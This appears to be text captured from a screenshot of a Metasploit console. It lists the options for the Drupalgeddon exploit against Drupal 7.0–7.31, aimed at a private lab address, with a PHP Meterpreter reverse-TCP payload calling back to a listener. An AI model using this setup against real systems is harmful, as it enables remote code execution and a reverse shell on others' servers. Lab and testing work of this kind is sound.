 msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.1 yes The listen address (an interface may be specified)
LPORT 6969 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)